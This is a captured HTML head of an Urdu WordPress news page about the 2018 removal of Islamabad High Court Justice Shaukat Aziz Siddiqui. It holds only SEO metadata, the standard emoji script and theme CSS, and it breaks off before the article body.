

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shakhsiyaat.com/%D8%B3%D9%BE%D8%B1%DB%8C%D9%85-%D8%AC%D9%88%DA%88%DB%8C%D8%B4%D9%84-%DA%A9%D9%88%D9%86%D8%B3%D9%84-%DA%A9%DB%8C-%D8%B3%D9%81%D8%A7%D8%B1%D8%B4-%D9%BE%D8%B1-%DB%81%D8%A7%D8%A6%DB%8C%DA%A9%D9%88%D8%B1/
body_size: 26849
content:
            <!doctype html>                                                                                                                             <!--[if lt IE 7]><html dir="rtl" lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->                                                                                                                                <!--[if (IE 7)&!(IEMobile)]><html dir="rtl" lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->                                                                                                                                <!--[if (IE 8)&!(IEMobile)]><html dir="rtl" lang="en-US" class="no-js lt-ie9"><![endif]-->
            <!--[if gt IE 8]><!--> <html dir="rtl" lang="en-US" class="no-js"><!--<![endif]-->

            <head>
                <meta charset="UTF-8">

                                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

                <title>سپریم جوڈیشل کونسل کی سفارش پرجسٹس شوکت عزیز صدیقی برطرف</title>

                                <meta name="HandheldFriendly" content="True">
                <meta name="MobileOptimized" content="320">
                <meta name="viewport" content="width=device-width, initial-scale=1.0"/>

                <link rel="pingback" href="https://www.shakhsiyaat.com/xmlrpc.php">

                                <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v15.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="سپریم جوڈیشل کونسل کی سفارش پرصدر پاکستان نے حساس اداروں پر مداخلت کا الزام لگانے پر اسلام آباد ہائی کورٹ کے جسٹس شوکت صدیق کو عہدے سے ہٹا دیا" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.shakhsiyaat.com/سپریم-جوڈیشل-کونسل-کی-سفارش-پر-ہائیکور/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="سپریم جوڈیشل کونسل کی سفارش پرجسٹس شوکت عزیز صدیقی برطرف" />
	<meta property="og:description" content="سپریم جوڈیشل کونسل کی سفارش پرصدر پاکستان نے حساس اداروں پر مداخلت کا الزام لگانے پر اسلام آباد ہائی کورٹ کے جسٹس شوکت صدیق کو عہدے سے ہٹا دیا" />
	<meta property="og:url" content="https://www.shakhsiyaat.com/سپریم-جوڈیشل-کونسل-کی-سفارش-پر-ہائیکور/" />
	<meta property="og:site_name" content="Shakhsiyaat" />
	<meta property="article:published_time" content="2018-10-11T19:51:59+00:00" />
	<meta property="article:modified_time" content="2019-12-15T00:23:16+00:00" />
	<meta property="og:image" content="https://www.shakhsiyaat.com/wp-content/uploads/2018/10/01-101-750x430.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="430" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.shakhsiyaat.com/#website","url":"https://www.shakhsiyaat.com/","name":"Shakhsiyaat","description":"personalities of Pakistan and  the world","potentialAction":[{"@type":"SearchAction","target":"https://www.shakhsiyaat.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.shakhsiyaat.com/%d8%b3%d9%be%d8%b1%db%8c%d9%85-%d8%ac%d9%88%da%88%db%8c%d8%b4%d9%84-%da%a9%d9%88%d9%86%d8%b3%d9%84-%da%a9%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4-%d9%be%d8%b1-%db%81%d8%a7%d8%a6%db%8c%da%a9%d9%88%d8%b1/#primaryimage","inLanguage":"en-US","url":"https://www.shakhsiyaat.com/wp-content/uploads/2018/10/01-101-750x430.jpg","width":750,"height":430},{"@type":"WebPage","@id":"https://www.shakhsiyaat.com/%d8%b3%d9%be%d8%b1%db%8c%d9%85-%d8%ac%d9%88%da%88%db%8c%d8%b4%d9%84-%da%a9%d9%88%d9%86%d8%b3%d9%84-%da%a9%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4-%d9%be%d8%b1-%db%81%d8%a7%d8%a6%db%8c%da%a9%d9%88%d8%b1/#webpage","url":"https://www.shakhsiyaat.com/%d8%b3%d9%be%d8%b1%db%8c%d9%85-%d8%ac%d9%88%da%88%db%8c%d8%b4%d9%84-%da%a9%d9%88%d9%86%d8%b3%d9%84-%da%a9%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4-%d9%be%d8%b1-%db%81%d8%a7%d8%a6%db%8c%da%a9%d9%88%d8%b1/","name":"\u0633\u067e\u0631\u06cc\u0645 \u062c\u0648\u0688\u06cc\u0634\u0644 \u06a9\u0648\u0646\u0633\u0644 \u06a9\u06cc \u0633\u0641\u0627\u0631\u0634 \u067e\u0631\u062c\u0633\u0679\u0633 \u0634\u0648\u06a9\u062a \u0639\u0632\u06cc\u0632 \u0635\u062f\u06cc\u0642\u06cc \u0628\u0631\u0637\u0631\u0641","isPartOf":{"@id":"https://www.shakhsiyaat.com/#website"},"primaryImageOfPage":{"@id":"https://www.shakhsiyaat.com/%d8%b3%d9%be%d8%b1%db%8c%d9%85-%d8%ac%d9%88%da%88%db%8c%d8%b4%d9%84-%da%a9%d9%88%d9%86%d8%b3%d9%84-%da%a9%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4-%d9%be%d8%b1-%db%81%d8%a7%d8%a6%db%8c%da%a9%d9%88%d8%b1/#primaryimage"},"datePublished":"2018-10-11T19:51:59+00:00","dateModified":"2019-12-15T00:23:16+00:00","author":{"@id":"https://www.shakhsiyaat.com/#/schema/person/d6e1abeeb8ad0792e703d7581fbf428f"},"description":"\u0633\u067e\u0631\u06cc\u0645 \u062c\u0648\u0688\u06cc\u0634\u0644 \u06a9\u0648\u0646\u0633\u0644 \u06a9\u06cc \u0633\u0641\u0627\u0631\u0634 \u067e\u0631\u0635\u062f\u0631 \u067e\u0627\u06a9\u0633\u062a\u0627\u0646 \u0646\u06d2 \u062d\u0633\u0627\u0633 \u0627\u062f\u0627\u0631\u0648\u06ba \u067e\u0631 \u0645\u062f\u0627\u062e\u0644\u062a \u06a9\u0627 \u0627\u0644\u0632\u0627\u0645 \u0644\u06af\u0627\u0646\u06d2 \u067e\u0631 \u0627\u0633\u0644\u0627\u0645 \u0622\u0628\u0627\u062f \u06c1\u0627\u0626\u06cc \u06a9\u0648\u0631\u0679 \u06a9\u06d2 \u062c\u0633\u0679\u0633 \u0634\u0648\u06a9\u062a \u0635\u062f\u06cc\u0642 \u06a9\u0648 \u0639\u06c1\u062f\u06d2 \u0633\u06d2 \u06c1\u0679\u0627 \u062f\u06cc\u0627","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.shakhsiyaat.com/%d8%b3%d9%be%d8%b1%db%8c%d9%85-%d8%ac%d9%88%da%88%db%8c%d8%b4%d9%84-%da%a9%d9%88%d9%86%d8%b3%d9%84-%da%a9%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4-%d9%be%d8%b1-%db%81%d8%a7%d8%a6%db%8c%da%a9%d9%88%d8%b1/"]}]},{"@type":"Person","@id":"https://www.shakhsiyaat.com/#/schema/person/d6e1abeeb8ad0792e703d7581fbf428f","name":"Majid Ali","image":{"@type":"ImageObject","@id":"https://www.shakhsiyaat.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/12e4d203430492a043502d8bb1181811127834c1fd8086151ef740a7d8d9eb51?s=96&d=mm&r=g","caption":"Majid Ali"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shakhsiyaat &raquo; Feed" href="https://www.shakhsiyaat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shakhsiyaat &raquo; Comments Feed" href="https://www.shakhsiyaat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shakhsiyaat &raquo; سپریم جوڈیشل کونسل کی سفارش پرجسٹس شوکت عزیز صدیقی برطرف Comments Feed" href="https://www.shakhsiyaat.com/%d8%b3%d9%be%d8%b1%db%8c%d9%85-%d8%ac%d9%88%da%88%db%8c%d8%b4%d9%84-%da%a9%d9%88%d9%86%d8%b3%d9%84-%da%a9%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4-%d9%be%d8%b1-%db%81%d8%a7%d8%a6%db%8c%da%a9%d9%88%d8%b1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shakhsiyaat.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5ab-widgets-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/css/c5ab-widgets.css' type='text/css' media='all' />
<style id='c5ab-widgets-inline-css' type='text/css'>
		
		.c5-user-description{
			padding: 15px;
			font-size: 13px;
			background: #eee;
			position: relative;
			display: block;
			margin-bottom:30px;
		}
		.c5-user-description:after{
			width: 0;
			height: 0;
			content: '';
			border-left: 14px solid transparent;
			border-right: 14px solid transparent;
			border-top: 14px solid transparent;
			border-bottom: 14px solid #eee;
			position: absolute;
			display: block;
			top: -28px;
			left: 20px;
			-webkit-transition: all .2s ease;
			-moz-transition: all .2s ease;
			-ms-transition: all .2s ease;
			-o-transition: all .2s ease;
			transition: all .2s ease;
		}
		.c5-author-meta-wrap {
		  position: relative;
		  min-height: 100px;
		  display: block;
		  margin-bottom: 30px;
		}
		.c5-author-meta-wrap .c5-author-img {
		  width: 100px;
		  height: 100px;
		  display: block;
		  position: absolute;
		  top: 0px;
		  left: 0px;
		}
		.c5-author-meta-wrap .list-icon {
		  width: 100px;
		  height: 100px;
		  background: #eee;
		  line-height: 100px;
		  text-align: center;
		  font-size: 40px;
		  display: block;
		  position: absolute;
		  top: 0px;
		  left: 0px;
		}
		.c5-author-meta-wrap .c5-author-data {
		  padding-left: 130px;
		  display: block;
		  position: relative;
		}
		.c5-author-meta-wrap .c5-author-data .fa {
		  margin-right: 5px;
		}
		.c5-author-meta-wrap .url.fn {
		  color: #333;
		  font-size: 16px;
		  margin-bottom: 10px;
		  font-weight: bold;
		}
		
		
		
		
		ul.authors_lists_list li{
			padding-left:0px;
			padding-right:0px;
		}
		ul.authors_lists_list li img{
			float: left;
			margin-right:15px;
			width: 50px;
			border-radius:2px;
		}
		ul.authors_lists_list li a{
			font-size:12px;
			line-height:1.3;
		}
		
		
		


		h2.featured_post {
			font-size: 16px;
			font-weight: 600;
			margin: 0px;
			line-height: 1.4;
			margin-bottom:20px;
			font-family: "Helvetica Neue", Helvetica;
		}
		h2.featured_post .icon{
			margin-right:15px;
		}
		h2.featured_post.uppercase{
			text-transform:uppercase;
		}




		
		

		
		.c5ab_flickr{margin:-8px -8px 0}.c5ab_flickr a{display:block;float: left;
		}
		.c5ab_flickr img{display:block;margin:8px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}


		

		
		
		
		
		
	
	
		.c5ab_instagram{margin:-8px -8px 0}.c5ab_instagram a{display:block;float: left;
		}
		.c5ab_instagram img{display:block;margin:8px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
		
	
	
	
	
        
		
        
        
	


	
	
		
		
		
		
	
	.c5ab-dark-mode .c5ab_twitter_slider a,
	.c5ab-dark-mode .c5ab_twitter_slider a:hover{
		color: white;
		font-weight:400;
	} 
	.c5ab_twitter_slider{
		display: block;
		position: relative;
	}
	.c5ab_twitter_slider .flex-control-nav{
		bottom: 30px;
	}
	.c5ab_twitter_slider .flex-direction-nav{
		display: none;
	}
	.c5ab_twitter_slider ul {
	  margin: 0px;
	  padding: 0px;
	  list-style: none;
	}
	.c5ab_twitter_slider ul li p {
	  padding: 30px 30px 60px;
	  text-align: center;
	  margin: 0px;
	}
	.c5ab_twitter_slider ul li .text{
		font-size:26px;
		font-weight:100;
	}
	.c5ab_twitter_slider ul li .fa-twitter{
		font-size: 50px;
		display: block;
	}
	.c5ab_twitter_slider ul li a.twitter_time{
		display: block;
	}
	
	
	
	.c5ab_twitter ul {
	  margin: 0px;
	  padding: 0px;
	  list-style: none;
	}
	.c5ab_twitter ul li {
	  padding-left: 30px;
	  margin-bottom:15px;
	}
	.c5ab_twitter ul li .fa-twitter {
	margin-left: -30px;
	width: 30px;
	display: block;
	float: left;
	font-size: 18px;
	color: #36D0FC;
	}
	.c5ab_twitter ul li a.twitter_time{
		text-align: right;
		display: block;
	}
	
	
		
			a.c5btn.has_icon .text{
				border-radius:2px 0px 0px 2px;
			}
			a.c5btn.has_icon .icon{
				border-radius:0px 2px 2px 0px;
			}
			a.c5btn .text{
				border-radius: 2px;
			}
			a.c5btn .text, a.c5btn .icon{
				display: block;
				float: left;
				-moz-transition: all 0.2s ease;
				-o-transition: all 0.2s ease;
				-webkit-transition: all 0.2s ease;
				-ms-transition: all 0.2s ease;
				transition: all 0.2s ease;
			}
			a.c5btn {
			  border: none;
			  cursor: pointer;
			  display: inline-block;
			  margin: 10px auto 0px;
			  position: relative;
			  border-radius: 2px;
			  text-align: center;
			  font-size: 12px;
			  line-height: 1;
			}
			.c5btn .text, .c5btn .icon{
				display: inline-block;
			}
			a.c5btn:hover {
			  color: white;
			  text-decoration: none;
			}
			a.c5btn.center {
			  display:table;
			}
			a.c5btn.left {
			  float: left;
			  clear:both;
			}

			a.c5btn.right {
			  float: right;
			  clear:both;
			}

		


		
		
			
			.services_wrapper .round-green {
			  border-radius: 100%;
			  display: inline-block;
			  font-size: 25px;
